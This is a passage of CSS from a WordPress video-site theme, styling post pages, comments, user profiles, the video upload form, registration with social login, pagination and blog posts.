line-height: 16px;
color: #f6f6f6;
}
.singlePostDescription .heading i {
font-size: 18px;
line-height: 18px;
color: #e96969;
display: inline-block;
margin-right: 15px;
}
.singlePostDescription .heading h4 {
display: inline-block;
}
.singlePostDescription .description p {
font-size: 13px;
margin-bottom: 30px;
}
.singlePostDescription .description ul {
margin-left: 13px;
list-style: none;
margin-bottom: 5px;
}
.singlePostDescription .description ul li {
font-size: 13px;
position: relative;
margin-left: 10px;
color: #aaa;
}
.singlePostDescription .description ul li:before {
content: "\f0da";
font-family: "FontAwesome";
position: absolute;
left: -20px;
top: 1px;
}
.singlePostDescription .description ul li a {
color: #e96969;
}
.singlePostDescription .description iframe{
width:100%;
height:500px;
} article.page-content ul {
margin-left: 13px;
list-style: none;
margin-bottom: 5px;
}
article.page-content ul li {
font-size: 13px;
position: relative;
margin-left: 10px;
}
article.page-content ul li:before {
content: "\f0da";
font-family: "FontAwesome";
position: absolute;
left: -20px;
top: 1px;
}
article.page-content ul li a {
color: #e96969;
} .singlePostDescription .description .categories {
margin-bottom: 10px;
}
.singlePostDescription .description .tags {
margin-bottom: 20px;
}
.singlePostDescription .description .profile-margin {
margin-bottom: 10px;
}
.singlePostDescription .description .profile-margin:last-of-type {
margin-bottom: 50px;
}
.singlePostDescription .description button {
padding: 0 10px;
height: 30px;
border: 1px solid #2e2e2e;
border-radius: 4px;
font-size: 13px;
color: #f6f6f6;
font-weight: bold;
cursor: auto;
background: #2e2e2e;
}
.singlePostDescription .description button i {
display: inline-block;
margin-right: 10px;
}
.singlePostDescription .description .inner-btn,
.singlePostDescription .description a[rel="tag"] {
background: #2e2e2e;
font-size: 13px;
color: #f6f6f6;
padding: 0 10px;
height: 30px;
text-transform: unset;
display: inline-block;
margin-bottom: 5px;
line-height: 30px;
border-radius: 4px;
}
.singlePostDescription .description .inner-btn:hover,
.singlePostDescription .description a[rel="tag"]:hover {
background: #e96969;
color: #fff;
}
.showmore_content {
position: relative;
overflow: hidden;
}
.showmore_trigger {
width: 100%;
height: 45px;
line-height: 45px;
cursor: pointer;
margin-top: 50px;
margin-bottom: 30px;
text-align: center;
}
.showmore_trigger span {
display: inline-block;
height: 30px;
line-height: 27px;
background: #2e2e2e;
border: 1px solid #2e2e2e;
padding: 0 10px;
color: #aaa;
font-size: 13px;
border-radius: 4px;
}
.showmore_trigger span:hover {
background: #e96969;
color: #fff;
border-color: #e96969;
}
.related {
margin-bottom: 10px;
}
.related .main-heading {
margin-bottom: 20px;
}
.related .hover-posts span i {
font-size: 18px;
}
.comments {
margin-bottom: 30px;
}
.comments .main-heading {
margin-bottom: 20px;
}
.comments .main-heading h4 span {
color: #aaaaaa;
}
.comments .comment-box {
margin-bottom: 20px;
background: #2e2e2e;
}
.comments .comment-box .media-object {
margin: 0;
}
.comments .comment-box .media-object .comment-img {
padding: 15px 10px;
border-right: 1px solid #444;
}
.comments .comment-box .media-object .comment-img .comment-box-img {
padding: 5px;
border: 1px solid #2e2e2e;
width: 70px;
height: 70px;
margin-bottom: 5px;
}
.comments .comment-box .media-object .comment-img .comment-box-img img {
width: 100%;
height: 100%;
object-fit: cover;
}
.comments .comment-box .media-object .comment-img h6 {
margin: 0;
}
.comments .comment-box .media-object .comment-img h6 a {
font-size: 11px;
line-height: 12px;
font-weight: bold;
color: inherit;
color: #f6f6f6;
}
.comments .comment-box .media-object .comment-textarea {
width: 100%;
padding: 15px 15px 10px 15px;
}
.comments .comment-box .media-object .comment-textarea textarea {
width: 100%;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
border: 1px solid #2e2e2e;
color: #aaaaaa;
background: #444;
font-size: 13px;
margin-bottom: 10px;
}
.comments .comment-box .media-object .comment-textarea input[type="submit"] {
padding: 0 25px;
border: 1px solid #2e2e2e;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
text-align: center;
height: 30px;
line-height: 30px;
background: #444;
color: #aaa;
text-transform: capitalize;
float: right;
}
.comments .comment-box .media-object .comment-textarea input[type="submit"]:hover {
background: #e96969;
color: #fff;
border-color: #e96969;
}
.comments .comment-sort {
background: #2e2e2e;
height: 30px;
line-height: 27px;
color: #6c6c6c;
padding-right: 15px;
margin-bottom: 30px;
}
.comments .comment-sort span {
color: inherit;
font-size: 12px;
font-weight: 600;
}
.comments .comment-sort span a {
color: inherit;
font-size: inherit;
font-weight: inherit;
}
.comments .comment-sort span a:hover {
color: #e96969;
}
.main-comment .media-object .comment-box-img {
padding: 5px;
border: 1px solid #2e2e2e;
width: 70px;
height: 70px;
}
.main-comment .media-object .comment-box-img img {
width: 100%;
height: 100%;
object-fit: cover;
}
.main-comment .media-object .comment-desc {
width: 100%;
}
.main-comment .media-object .comment-desc .comment-title {
line-height: 16px;
margin-bottom: 15px;
}
.main-comment .media-object .comment-desc .comment-title .name {
font-size: 12px;
color: #aaaaaa;
}
.main-comment .media-object .comment-desc .comment-title .name a {
font-size: inherit;
color: #f6f6f6;
font-weight: bold;
}
.main-comment .media-object .comment-desc .comment-title .time {
font-size: 12px;
color: #aaaaaa;
}
.main-comment .media-object .comment-desc .comment-title .time i {
font-size: inherit;
color: inherit;
display: inline-block;
padding-right: 5px;
}
.main-comment .media-object .comment-desc .comment-text p {
margin-bottom: 30px;
color: #aaaaaa;
font-size: 13px;
}
.main-comment .media-object .comment-desc .comment-btns {
padding-bottom: 15px;
margin-bottom: 30px;
border-bottom: 1px solid #2e2e2e;
}
.main-comment .media-object .comment-desc .comment-btns span {
font-size: 12px;
color: #aaaaaa;
margin-right: 10px;
}
.main-comment .media-object .comment-desc .comment-btns span a {
font-size: inherit;
color: inherit;
}
.main-comment .media-object .comment-desc .comment-btns span a i {
font-size: inherit;
color: inherit;
}
.main-comment .media-object .comment-desc .comment-btns span a:hover {
color: #e96969;
}
.main-comment .media-object .comment-desc .comment-btns span a:hover i {
color: #e96969;
}
.main-comment .media-object .comment-desc .comment-btns span:nth-of-type(2) {
color: #aaa;
}
.main-comment .media-object .comment-desc .comment-btns span:nth-of-type(2) a {
color: inherit;
}
.main-comment .media-object .comment-desc .comment-btns span:nth-of-type(2) a i {
color: inherit;
display: inline-block;
margin-right: 5px;
}
.main-comment .media-object .comment-desc .comment-btns span:nth-of-type(2) a:hover {
color: #e96969;
}
.main-comment .media-object .comment-desc .comment-btns span:nth-of-type(2) a:hover i {
color: #e96969;
}
.main-comment .media-object .comment-desc .comment-btns span:nth-of-type(3) {
margin: 0;
cursor: pointer;
}
.main-comment .media-object .comment-desc .comment-btns span:nth-of-type(3) i {
display: inline-block;
margin-left: 5px;
}
.inner-video .inner-flex-video {
padding-top: 15px;
}
.inner-video .inner-flex-video .flex-video.widescreen {
padding-bottom: 57%;
} .topProfile-inner {
position: relative;
}
.topProfile-inner .main-text h3 {
color: #fff;
}
.topProfile-inner .main-text h1 {
background: #b57262 !important;
}
.topProfile-inner .upload-bg {
position: absolute;
top: 25px;
}
.topProfile-inner .upload-bg label:before {
border: none;
}
.topProfile-inner .upload-bg label {
padding: 0;
cursor: pointer;
}
.topProfile-inner .upload-bg .btn-upload i {
display: inline-block;
background: #fff;
color: #6c6c6c;
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
font-size: 14px;
height: 40px;
line-height: 40px;
padding: 0 11px;
}
.topProfile-inner .upload-bg .btn-upload span {
display: inline-block;
padding: 0 10px;
text-transform: uppercase;
color: #fff;
background: rgba(0, 0, 0, 0.6);
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
height: 40px;
line-height: 40px;
font-weight: 600;
font-size: 13px;
}
.topProfile {
position: relative;
height: 350px;
background: url(//cinetaz.com/wp-content/themes/cinetaz/images/profile-bg.png) no-repeat;
background-size: cover;
width: 100%;
margin-bottom: 90px;
}
.topProfile .main-text {
padding-top: 90px;
}
.topProfile .main-text h3 {
line-height: 24px;
color: #fff;
margin: 0 0 5px 0;
text-transform: uppercase;
}
.topProfile .main-text h1 {
display: inline-block;
margin: 0;
background: #e96969;
line-height: 36px;
padding: 7px 10px;
color: #fff;
text-transform: uppercase;
}
.topProfile .profile-stats {
position: absolute;
bottom: -55px;
left: 0;
width: 100%;
z-index: 1;
}
.topProfile .profile-stats .secBg {
padding: 18px 0;
}
.topProfile .profile-stats .profile-subscribe {
height: 40px;
line-height: 40px;
position: absolute;
top: -50px;
left: 20%;
}
.topProfile .profile-stats .profile-subscribe span {
display: inline-block;
padding: 0 15px;
background: #f0f0f0;
height: 39px;
text-align: center;
color: #6c6c6c;
font-size: 14px;
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
.topProfile .profile-stats .profile-subscribe span i {
color: inherit;
font-size: 14px;
display: inline-block;
margin-right: 10px;
}
.topProfile .profile-stats .profile-subscribe button {
height: 100%;
line-height: 40px;
background: rgba(0, 0, 0, 0.5);
text-align: center;
color: #fff;
text-transform: uppercase;
padding: 0 15px;
font-size: 14px;
font-weight: 600;
margin-left: -4px;
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.topProfile .profile-stats .profile-share {
padding: 10px;
display: inline-block;
background: rgba(0, 0, 0, 0.7);
position: absolute;
right: 10%;
top: -50px;
border-radius: 4px;
}
.topProfile .profile-stats .profile-share .easy-share {
height: 20px;
}
.topProfile .profile-stats .profile-share .easy-share button[data-easyshare-button] {
height: 20px;
line-height: 20px;
}
.topProfile .profile-stats .profile-share .easy-share span[data-easyshare-button-count] {
margin: 0 5px 0 8px !important;
height: 20px;
line-height: 20px;
}
.topProfile .profile-stats .profile-author-img {
width: 140px;
height: 130px;
padding: 10px;
background: #fff;
border: 1px solid #ececec;
position: absolute;
bottom: 20px;
}
.topProfile .profile-stats .profile-author-img img {
width: 100%;
height: 100%;
object-fit: cover;
}
.topProfile .profile-stats .profile-author-img label {
padding: 0;
}
.topProfile .profile-stats .profile-author-img label:before {
border: none;
}
.topProfile .profile-stats .profile-author-img .btn-upload {
position: relative;
bottom: 35px;
left: 8px;
cursor: pointer;
}
.topProfile .profile-stats .profile-author-img .btn-upload i {
display: inline-block;
background: #fff;
color: #6c6c6c;
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
font-size: 14px;
height: 30px;
line-height: 30px;
padding: 0 6px;
}
.topProfile .profile-stats .profile-author-img .btn-upload span {
display: inline-block;
padding: 0 6px;
text-transform: uppercase;
color: #fff;
background: rgba(0, 0, 0, 0.6);
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
height: 30px;
line-height: 30px;
font-weight: 600;
font-size: 8px;
}
.topProfile .profile-stats .profile-author-name {
margin-left: 160px;
}
.topProfile .profile-stats .profile-author-name h4 {
margin: 0 0 9px 0;
line-height: 18px;
color: #f6f6f6;
}
.topProfile .profile-stats .profile-author-name p {
font-weight: bold;
line-height: 11px;
font-size: 11px;
color: #6c6c6c;
margin: 0 0 10px 0;
}
.topProfile .profile-stats .profile-author-name p span {
font-size: inherit;
color: #aaaaaa;
}
.topProfile .profile-stats .profile-author-stats ul {
border-spacing: 10px 0;
}
.topProfile .profile-stats .profile-author-stats ul li {
border: 1px solid #2e2e2e;
border-radius: 4px;
height: 48px;
line-height: 50px;
box-sizing: border-box;
}
.topProfile .profile-stats .profile-author-stats ul li div.icon {
display: block;
padding: 0 15px;
text-align: center;
background: #2e2e2e;
border-right: 1px solid #2e2e2e;
box-sizing: border-box;
}
.topProfile .profile-stats .profile-author-stats ul li div.icon i {
display: inline-block;
font-size: 16px;
color: #aaa;
}
.topProfile .profile-stats .profile-author-stats ul li div.li-text {
padding: 7px 10px;
text-align: center;
background: #1f1f1f;
}
.topProfile .profile-stats .profile-author-stats ul li div.li-text p.number-text {
font-size: 24px;
font-weight: bold;
line-height: 18px;
color: #e96969;
margin-bottom: 5px;
}
.topProfile .profile-stats .profile-author-stats ul li div.li-text span {
font-size: 13px;
line-height: 13px;
display: block;
color: #aaa;
}
.followers .follower {
padding-right: 13px;
margin-bottom: 50px;
}
.followers .follower .follower-img {
height: 100px;
width: 115px;
}
.followers .follower .follower-img img {
width: 100%;
height: 100%;
object-fit: cover;
}
.followers .follower span {
display: block;
border: 1px solid #2e2e2e;
text-align: center;
height: 30px;
line-height: 29px;
color: #f6f6f6;
font-weight: bold;
margin-bottom: 5px;
font-size: 13px;
background: #2e2e2e;
}
.followers .follower button {
height: 30px;
border: 1px solid #1f1f1f;
font-weight: 600;
color: #f6f6f6;
background: #1f1f1f;
text-transform: capitalize;
text-align: center;
width: 100%;
font-size: 12px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
border-radius: 4px;
}
.followers .follower button:hover {
background: #e96969;
color: #fff;
}
.profile-inner .heading {
border-bottom: 1px solid #2e2e2e;
padding: 23px 0 18px 0;
}
.profile-inner .heading i {
display: inline-block;
margin-right: 13px;
color: #e96969;
}
.profile-inner .heading h4 {
display: inline-block;
line-height: 18px;
text-transform: capitalize;
margin: 0;
color: #f6f6f6;
}
.profile-inner .show-more-inner {
padding: 50px 0;
}
.profile-inner .show-more-inner .show-more-btn {
display: inline-block;
height: 30px;
line-height: 27px;
background: #2e2e2e;
border: 1px solid #2e2e2e;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
border-radius: 4px;
padding: 0 23px;
color: #f6f6f6;
}
.profile-inner .show-more-inner .show-more-btn:hover {
background: #e96969;
border-color: #e96969;
color: #fff;
}
.profile-inner .profile-videos {
margin-bottom: 30px;
}
.profile-inner .profile-videos .profile-video {
border: 1px solid #2e2e2e;
margin-bottom: 20px;
}
.profile-inner .profile-videos .profile-video .media-object {
margin: 0;
}
.profile-inner .profile-videos .profile-video .media-object .media-img-content {
padding-right: 0;
}
.profile-inner .profile-videos .profile-video .media-object .video-img {
width: 170px;
height: 150px;
padding: 10px;
border-right: 1px solid #2e2e2e;
}
.profile-inner .profile-videos .profile-video .media-object .video-img img {
width: 100%;
height: 100%;
}
.profile-inner .profile-videos .profile-video .media-object .video-content {
width: 100%;
padding-left: 15px;
border-bottom: 1px solid #2e2e2e;
}
.profile-inner .profile-videos .profile-video .media-object .video-content h5 {
margin: 15px 0;
line-height: 16px;
}
.profile-inner .profile-videos .profile-video .media-object .video-content h5 a {
color: #f6f6f6;
}
.profile-inner .profile-videos .profile-video .media-object .video-content h5 a:hover {
color: #e96969;
}
.profile-inner .profile-videos .profile-video .media-object .video-content p {
font-size: 13px;
margin-bottom: 14px;
}
.profile-inner .profile-videos .profile-video .media-object .video-detail {
padding-left: 15px;
}
.profile-inner .profile-videos .profile-video .media-object .video-detail .video-stats {
display: inline-block;
width: 50%;
}
.profile-inner .profile-videos .profile-video .media-object .video-detail .video-stats span {
font-size: 12px;
color: #aaaaaa;
display: inline-block;
margin-right: 15px;
text-transform: capitalize;
}
.profile-inner .profile-videos .profile-video .media-object .video-detail .video-stats span i {
font-size: 14px;
display: inline-block;
color: #6c6c6c;
margin-right: 5px;
}
.profile-inner .profile-videos .profile-video .media-object .video-detail .video-stats span:first-of-type i {
color: #61ca37;
}
.profile-inner .profile-videos .profile-video .media-object .video-btns {
width: 49%;
display: inline-block;
text-align: right;
padding: 10px;
}
.profile-inner .profile-videos .profile-video .media-object .video-btns a.video-btn {
display: inline-block;
border: 1px solid #2e2e2e;
background: #2e2e2e;
color: #f6f6f6;
height: 30px;
line-height: 27px;
font-size: 13px;
padding: 0 10px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
border-radius: 4px;
margin-left: 10px;
}
.profile-inner .profile-videos .profile-video .media-object .video-btns a.video-btn i {
display: inline-block;
margin-right: 8px;
font-size: inherit;
color: inherit;
}
.profile-inner .profile-videos .profile-video .media-object .video-btns a.video-btn:hover {
background: #e96969;
border-color: #e96969;
color: #fff;
}
.profile-inner .profile-videos .profile-video .media-object .video-btns a.video-btn:hover i {
color: #fff;
}
.profile-inner .profile-videos .profile-video .media-object .video-btns button[type="submit"] {
height: 30px;
border: 1px solid #2e2e2e;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
border-radius: 4px;
background: #2e2e2e;
color: #f6f6f6;
font-size: 13px;
text-transform: capitalize;
line-height: 30px;
padding: 0 10px;
}
.profile-inner .profile-videos .profile-video .media-object .video-btns button[type="submit"] i {
display: inline-block;
margin-right: 9px;
color: inherit;
font-size: inherit;
}
.profile-inner .profile-videos .profile-video .media-object .video-btns button[type="submit"]:hover {
background: #e96969;
border-color: #e96969;
color: #fff;
}
.profile-inner .profile-videos .profile-video .media-object .video-btns button[type="submit"]:hover i {
color: #fff;
}
.profile-settings {
margin-bottom: 30px;
}
.profile-settings .setting-form .setting-form-inner {
padding: 0 20px;
margin-bottom: 60px;
}
.profile-settings .setting-form .setting-form-inner label::before {
border: none;
}
.profile-settings .setting-form .setting-form-inner label {
padding: 0;
display: block;
margin: 0;
font-size: 13px !important;
font-weight: 600 !important;
color: #f6f6f6 !important;
text-transform: capitalize !important;
}
.profile-settings .setting-form .setting-form-inner h6 {
font-size: 13px;
color: #f6f6f6;
padding-bottom: 5px;
margin-bottom: 30px;
}
.profile-settings .setting-form .setting-form-inner input {
width: 100%;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
border-radius: 4px;
border: 1px solid #444;
height: 40px;
line-height: 40px;
font-size: 13px;
color: #aaaaaa;
box-shadow: none;
padding-left: 20px;
background: #1f1f1f;
}
.profile-settings .setting-form .setting-form-inner textarea {
border: 1px solid #444;
width: 100%;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
border-radius: 4px;
padding-left: 20px;
height: 160px;
color: #aaaaaa;
font-size: 13px;
background: #1f1f1f;
}
.profile-settings .setting-form .setting-form-inner .button {
background: #61ca37;
border-bottom: 3px solid #53ac2f;
} .submit-post {
margin-bottom: 30px;   }
.submit-post .extraMargin {
margin-bottom: 60px;
}
.submit-post label {
padding: 0;
display: block;
margin: 0;
font-size: 13px !important;
font-weight: bold !important;
color: #f6f6f6 !important;
text-transform: capitalize !important;
}
.submit-post h6 {
font-size: 13px;
color: #f6f6f6;
padding-bottom: 5px;
margin-bottom: 30px;
}
.submit-post p {
margin-bottom: 30px;
font-size: 13px;
}
.submit-post input {
width: 100%;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
border-radius: 4px;
border: 1px solid #444;
height: 40px;
line-height: 40px;
font-size: 13px;
color: #aaaaaa;
box-shadow: none;
padding-left: 20px;
margin-bottom: 30px;
background: #1f1f1f;
}
.submit-post textarea {
border: 1px solid #444;
width: 100%;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
border-radius: 4px;
padding-left: 20px;
height: 160px;
color: #aaaaaa;
font-size: 13px;
box-shadow: none;
margin-bottom: 30px;
background: #1f1f1f;
}
.submit-post .radio {
margin-bottom: 60px;
}
.submit-post .radio .customLabel:before {
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
border-radius: 4px;
left: -20px;
}
.submit-post .radio .customLabel {
display: inline-block;
margin-left: 20px;
margin-right: 10px;
font-size: 13px !important;
color: #8e8e8e !important;
}
.submit-post .upload-video {
border: 1px solid #2e2e2e;
padding: 5px;
display: inline-block;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
border-radius: 4px;
margin-bottom: 30px;
}
.submit-post .upload-video .button {
display: inline-block;
height: 30px;
line-height: 30px;
padding: 0 10px;
color: #fff !important;
font-weight: bold;
margin-right: 10px;
}
.submit-post .upload-video .button:hover {
color: #fff !important;
}
.submit-post .upload-video span {
font-size: 13px;
display: inline-block;
padding-right: 30px;
}
.submit-post .post-meta textarea {
height: 110px;
margin-bottom: 10px;
}
.submit-post .post-category select {
margin-bottom: 30px;
background: #1f1f1f;
color: #aaa;
border: 1px solid #444;
}
.submit-post .video-sprite {
display: block;
}
.submit-post .video-layout {
margin-bottom: 30px;
width: 58px;
display: inline-block;
margin-right: 20px;
text-align: center;
}
.submit-post .video-layout input[type=radio] {
display: none;
}
.submit-post .video-layout input[type=radio] + label.fullwidth {
display: inline-block;
cursor: pointer;
outline: 0;
width: 64px;
height: 56px;
background-image: url(//cinetaz.com/wp-content/themes/cinetaz/images/sprite-bottle-3g.png);
background-repeat: no-repeat;
background-position: 0 0;
text-indent: -99999px;
}
.submit-post .video-layout input[type=radio]:checked + label.fullwidth {
background-position: 0 -114px;
}
.submit-post .video-layout input[type=radio] + label.standard {
display: inline-block;
cursor: pointer;
outline: 0;
width: 64px;
height: 56px;
background-image: url(//cinetaz.com/wp-content/themes/cinetaz/images/sprite-bottle-3g.png);
background-repeat: no-repeat;
background-position: 0 -57px;
text-indent: -99999px;
}
.submit-post .video-layout input[type=radio]:checked + label.standard {
background-position: 0 bottom;
}
.submit-post .video-layout span {
font-size: 12px;
color: #6c6c6c;
}
.submit-post button[type="submit"] {
margin: 20px 0 50px 0;
background: #61ca37;
border-bottom: 3px solid #53ac2f;
} .registration {
background: #2e2e2e;
margin: 30px 0;
}
.registration .borderBottom {
padding: 0 15px;
margin-bottom: 50px;
}
.registration .login-register-content {
padding-bottom: 100px;
}
.registration .page-heading {
padding: 40px 0;
}
.registration .page-heading h3 {
text-transform: capitalize;
margin-bottom: 20px;
color: #f6f6f6;
}
.registration .page-heading p {
font-size: 13px;
}
.registration .social-login h5 {
font-weight: 600;
margin-bottom: 30px;
color: #f6f6f6;
}
.registration .social-login .social-login-btn {
height: 50px;
margin-bottom: 20px;
}
.registration .social-login .social-login-btn a {
display: block;
font-size: 14px;
text-transform: capitalize;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
border-radius: 4px;
font-weight: bold;
}
.registration .social-login .social-login-btn a i {
display: inline-block;
width: 50px;
line-height: 50px;
height: 50px;
text-align: center;
margin-right: 10px;
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
font-size: 16px;
}
.registration .social-login .social-login-btn.facebook a {
color: #fff;
background: #395996;
}
.registration .social-login .social-login-btn.facebook a i {
color: #fff;
background: #335087;
}
.registration .social-login .social-login-btn.twitter a {
color: #fff;
background: #43b3e5;
}
.registration .social-login .social-login-btn.twitter a i {
color: #fff;
background: #3ca1ce;
}
.registration .social-login .social-login-btn.g-plus a {
color: #fff;
background: #fb3333;
}
.registration .social-login .social-login-btn.g-plus a i {
color: #fff;
background: #e12e2e;
}
.registration .social-login .social-login-btn.linkedin a {
color: #fff;
background: #007bb6;
}
.registration .social-login .social-login-btn.linkedin a i {
color: #fff;
background: #006ea3;
}
.registration .middle-text {
position: relative;
}
.registration .middle-text p {
margin: 0;
position: absolute;
top: 50%;
left: 30%;
transform: translate(-20%, -50%);
}
.registration .middle-text p span {
display: inline-block;
margin: 0 23px;
font-weight: bold;
}
.registration .middle-text p i.active {
color: #f6f6f6;
}
.registration .register-form h5 {
font-weight: 600;
margin-bottom: 30px;
color: #f6f6f6;
}
.registration .register-form .input-group {
margin-bottom: 20px;
position: relative;
}
.registration .register-form .input-group .input-group-label {
background: #2e2e2e;
border-color: #444;
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
height: 50px !important;
width: 50px;
overflow: hidden;
}
.registration .register-form .input-group .input-group-label i {
color: #aaa;
font-size: 16px;
}
.registration .register-form .input-group input {
height: 50px;
border-color: #444;
box-shadow: none;
font-size: 13px;
color: #aaaaaa;
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
margin: 0;
background: #1f1f1f;
}
.registration .register-form .input-group .form-error {
position: absolute;
bottom: 18px;
margin: 0;
right: 10px;
}
.registration .register-form .button {
margin-bottom: 25px;
}
.registration .register-form .loginclick {
font-size: 12px;
text-align: right;
}
.registration .register-form .loginclick a {
color: #aaa;
text-transform: capitalize;
}
.registration .register-form .loginclick a:hover {
color: #e96969;
}
.registration .register-form .loginclick a:nth-of-type(1) {
float: left;
}
.registration h4 {
margin-bottom: 30px;
color: #f6f6f6;
}
.registration .map {
width: 100%;
height: 300px;
overflow: hidden;
margin-bottom: 30px;
}
.registration .user-contacts .contact-stats {
margin-bottom: 40px;
}
.registration .user-contacts .contact-stats i {
display: inline-block;
font-size: 14px;
color: #f6f6f6;
margin-right: 10px;
}
.registration .user-contacts .contact-stats h6 {
display: inline-block;
font-size: 14px;
color: #f6f6f6;
margin-bottom: 20px;
text-transform: capitalize;
}
.registration .user-contacts .contact-stats p {
font-size: 13px;
}
.registration .user-contacts .contact-stats p a.secondary-button {
text-align: center;
margin-bottom: 5px;
}
.registration .user-contacts .contact-stats p a.secondary-button i {
margin: 0;
}
.registration .user-contacts .contact-stats p a.secondary-button:hover i {
color: #fff;
}
.registration .register-form textarea {
width: 100%;
height: 240px;
border: 1px solid #444;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
border-radius: 4px;
box-shadow: none;
color: #aaaaaa;
font-size: 13px;
background: #1f1f1f;
} .betubeAPSL .social-networks a{
display:block;
}
.betubeAPSL .social-networks .apsl-icon-block{
display:block !important;
height:50px;
margin-bottom:20px;
border-radius:4;	
line-height:50px;
padding:0px !important;
margin-right:0 !important;
}
.betubeAPSL .social-networks .apsl-icon-block{
text-transform:capitalize;
font-size:14;
font-weight:bold;
}
.betubeAPSL .social-networks .apsl-icon-block i{
border-bottom-left-radius:4px;
border-top-left-radius:4px;
display:inline-block;
padding-left:16px;
line-height:46px;
margin-right:10px;
text-align:center;
width:50px;
}
.betubeAPSL .social-networks .icon-google i{
background:#e12e2e;
}
.betubeAPSL .social-networks .icon-facebook i{
background:#335087;
}
.betubeAPSL .social-networks .icon-twitter i{
background:#3ca1ce;
} .pagination {
text-align: center;
margin: 20px 0 50px 0;
}
.pagination a.prev {
display: inline-block;
height: 30px;
background: #2e2e2e;
width: auto;
color: #fff;
font-size: 13px;
line-height: 30px;
border: 1px solid #2e2e2e;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
border-radius: 4px;
padding: 0 10px;
}
.pagination a.next {
display: inline-block;
height: 30px;
background: #2e2e2e;
width: auto;
color: #fff;
font-size: 13px;
line-height: 30px;
border: 1px solid #2e2e2e;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
border-radius: 4px;
padding: 0 10px;
}
.pagination a {
display: inline-block;   
height: 30px;
background: #2e2e2e;
color: #fff;
font-size: 13px;
line-height: 30px;
border: 1px solid #2e2e2e;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
border-radius: 4px;
padding: 0 10px;
}
.pagination a:hover {
background: #e96969;
border-color: #e96969;
color: #fff;
}
.pagination span.current {
background: #e96969;
border: 1px solid #e96969;
color: #fff;
width: 30px;
height: 30px;
line-height: 30px;
display: inline-block;
text-align: center;
font-size: 13px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
border-radius: 4px;
}
.pagination{list-style:none;}
.pagination > li {display:inline-block; margin:0 5px !important;}
.pagination > li.current {min-width:30px; width:auto; height:30px; line-height:30px; color: #fff; border-radius:5px;} article.page-content {
padding: 20px 0 0 0;
}
article.page-content p {
font-size: 13px;
margin-bottom: 30px;
}
article.page-content p:last-of-type {
display: inline-block;
margin-bottom: 5px;
}
article.page-content ul {
margin-bottom: 5px;
font-size: 13px;
list-style: none;
}
article.page-content ul li {
font-size: inherit;
}
article.page-content ul li i {
display: inline-block;
font-size: inherit;
color: #6c6c6c;
margin-right: 15px;
}
article.page-content ol {
margin-bottom: 5px;
font-size: 13px;
}
article.page-content ol li {
font-size: inherit;
margin-bottom: 5px;
color: #aaa;
}
article.page-content ol li span {
display: inline-block;
font-size: inherit;
color: #f6f6f6;
margin-right: 15px;
font-weight: bold;
} .blog-post {
margin-bottom: 15px;
}
.blog-post .blog-post-heading {
padding-top: 25px;
padding-bottom: 20px;
margin-bottom: 20px;
border-bottom: 1px solid #2e2e2e;
}
.blog-post .blog-post-heading h3 {
margin-bottom: 20px;
}
.blog-post .blog-post-heading h3 a {
color: #f6f6f6;
}
.blog-post .blog-post-heading h3 a:hover {
color: #e96969;
}
.blog-post .blog-post-heading p {
margin: 0;
line-height: 11px;
}
.blog-post .blog-post-heading p span {
font-size: 11px;
color: #aaaaaa;
display: inline-block;
margin-right: 15px;
}
.blog-post .blog-post-heading p span i {
display: inline-block;
color: inherit;
font-size: inherit;
margin-right: 5px;
}
.blog-post .blog-post-heading p span a {
display: inline-block;
color: #6c6c6c;
font-size: inherit;
}
.blog-post .blog-post-heading p span a:hover {
color: #e96969;
}
.blog-post .blog-post-content {
padding-bottom: 30px;
}
.blog-post .blog-post-content .blog-post-img {
height: 370px;
margin-bottom: 20px;
}
.blog-post .blog-post-content .blog-post-img img {
width: 100%;
height: 100%;
}
.blog-post .blog-post-content p {
font-size: 13px;
margin-bottom: 30px;
}
.blog-post .blog-post-content p:last-of-type {
margin-bottom: 60px;
}
.blog-post .blog-post-content p iframe {
width: 100%;
height: 500px;
}
.blog-post .blog-post-content ul {
list-style: none;
margin-left: 0;
margin-bottom: 30px;
}
.blog-post .blog-post-content ul li {
font-size: 13px;
}
.blog-post .blog-post-content ul li i {
color: #6c6c6c;
font-size: inherit;
display: inline-block;
margin-right: 20px;
}
.blog-post .blog-post-content blockquote {
padding: 15px 25px 15px 65px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
border-radius: 4px;
background: #2e2e2e;
border: 1px solid #2e2e2e;
font-size: 16px;
font-weight: 600;
position: relative;
font-style: italic;
margin-bottom: 30px;
}
.blog-post .blog-post-content blockquote p {
margin-bottom: 0;
font-size: 16px;
}
.blog-post .blog-post-content blockquote:before {
content: "\f10d";
font-family: FontAwesome;
